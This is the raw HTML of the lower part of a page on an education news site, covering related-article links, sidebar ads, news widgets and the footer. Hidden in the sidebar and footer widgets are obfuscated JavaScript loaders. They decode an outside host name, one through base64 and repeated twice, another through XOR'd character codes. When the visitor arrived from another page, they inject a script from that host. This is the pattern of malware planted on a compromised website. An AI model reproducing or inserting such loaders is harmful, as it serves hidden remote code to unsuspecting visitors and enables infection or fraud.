                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.findworldedu.com/2021/australians-to-help-transform-uk-heritage-collections-through-artificial-intelligence.html">Australians to help transform UK heritage collections through artificial intelligence</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.findworldedu.com/2021/gut-microbe-signatures-may-indicate-adverse-reaction-to-cancer-treatments.html">Gut microbe signatures may indicate adverse reaction to cancer treatments</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.findworldedu.com/author/gavincheung">Angela Chau</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Angela Chau"></span><meta itemprop="datePublished" content="2021-09-25T01:53:21+00:00"><meta itemprop="dateModified" content="2021-09-24T16:56:22+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"></span><meta itemprop="name" content="The World Education News (WEN)"></span><meta itemprop="headline " content="UM holds annual meeting of AULP virtually"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1.jpg"><meta itemprop="width" content="1651"><meta itemprop="height" content="765"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_19_696c244945528_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696c244945528" ><script>var block_td_uid_19_696c244945528 = new tdBlock();
block_td_uid_19_696c244945528.id = "td_uid_19_696c244945528";
block_td_uid_19_696c244945528.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_19_696c244945528_rand","td_column_number":3,"live_filter_cur_post_id":5993,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696c244945528_rand","tdc_css_class_style":"td_uid_19_696c244945528_rand_style"}';
block_td_uid_19_696c244945528.td_column_number = "3";
block_td_uid_19_696c244945528.block_type = "td_block_related_posts";
block_td_uid_19_696c244945528.post_count = "3";
block_td_uid_19_696c244945528.found_posts = "4966";
block_td_uid_19_696c244945528.header_color = "";
block_td_uid_19_696c244945528.ajax_pagination_infinite_stop = "";
block_td_uid_19_696c244945528.max_num_pages = "1656";
tdBlocksArray.push(block_td_uid_19_696c244945528);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_20_696c24494d4a1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_19_696c244945528" href="#">RELATED ARTICLES</a><a id="td_uid_21_696c24494d4ad" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_19_696c244945528" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_19_696c244945528 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_696c244945528" data-td_block_id="td_uid_19_696c244945528"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_696c244945528" data-td_block_id="td_uid_19_696c244945528"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_22_696c24494f886_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_23_696c24494fe0b_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_24_696c24495032c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_696c24495032c" ><script>var block_td_uid_24_696c24495032c = new tdBlock();
block_td_uid_24_696c24495032c.id = "td_uid_24_696c24495032c";
block_td_uid_24_696c24495032c.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_696c24495032c_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_696c24495032c_rand","tdc_css_class_style":"td_uid_24_696c24495032c_rand_style"}';
block_td_uid_24_696c24495032c.td_column_number = "1";
block_td_uid_24_696c24495032c.block_type = "td_block_7";
block_td_uid_24_696c24495032c.post_count = "4";
block_td_uid_24_696c24495032c.found_posts = "139";
block_td_uid_24_696c24495032c.header_color = "#";
block_td_uid_24_696c24495032c.ajax_pagination_infinite_stop = "";
block_td_uid_24_696c24495032c.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_24_696c24495032c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_24_696c24495032c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" class="td-image-wrap" title="Mayan knowledge educator delivers 2025 Narrm Oration"><img class="entry-thumb" src="[data-uri]"alt="" title="Mayan knowledge educator delivers 2025 Narrm Oration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/large-20251223-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" title="Mayan knowledge educator delivers 2025 Narrm Oration">Mayan knowledge educator delivers 2025 Narrm Oration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_24_696c24495032c" data-td_block_id="td_uid_24_696c24495032c">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_25_696c2449536fa_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_25_696c2449536fa" ><script>var block_td_uid_25_696c2449536fa = new tdBlock();
block_td_uid_25_696c2449536fa.id = "td_uid_25_696c2449536fa";
block_td_uid_25_696c2449536fa.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_696c2449536fa_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_696c2449536fa_rand","tdc_css_class_style":"td_uid_25_696c2449536fa_rand_style"}';
block_td_uid_25_696c2449536fa.td_column_number = "1";
block_td_uid_25_696c2449536fa.block_type = "td_block_19";
block_td_uid_25_696c2449536fa.post_count = "4";
block_td_uid_25_696c2449536fa.found_posts = "4";
block_td_uid_25_696c2449536fa.header_color = "#";
block_td_uid_25_696c2449536fa.ajax_pagination_infinite_stop = "";
block_td_uid_25_696c2449536fa.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_25_696c2449536fa);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_25_696c2449536fa class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" class="td-image-wrap" title="Improving the contraceptive knowledge of young women from multicultural backgrounds"><img class="entry-thumb" src="[data-uri]"alt="" title="Improving the contraceptive knowledge of young women from multicultural backgrounds" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/07/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" title="Improving the contraceptive knowledge of young women from multicultural backgrounds">Improving the contraceptive knowledge of young women from multicultural backgrounds</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_27_696c24495bad9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_696c24495bad9" ><script>var block_td_uid_27_696c24495bad9 = new tdBlock();
block_td_uid_27_696c24495bad9.id = "td_uid_27_696c24495bad9";
block_td_uid_27_696c24495bad9.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_27_696c24495bad9_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_27_696c24495bad9_rand","tdc_css_class_style":"td_uid_27_696c24495bad9_rand_style"}';
block_td_uid_27_696c24495bad9.td_column_number = "1";
block_td_uid_27_696c24495bad9.block_type = "td_block_7";
block_td_uid_27_696c24495bad9.post_count = "3";
block_td_uid_27_696c24495bad9.found_posts = "4973";
block_td_uid_27_696c24495bad9.header_color = "";
block_td_uid_27_696c24495bad9.ajax_pagination_infinite_stop = "";
block_td_uid_27_696c24495bad9.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_27_696c24495bad9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_27_696c24495bad9 class="td_block_inner">

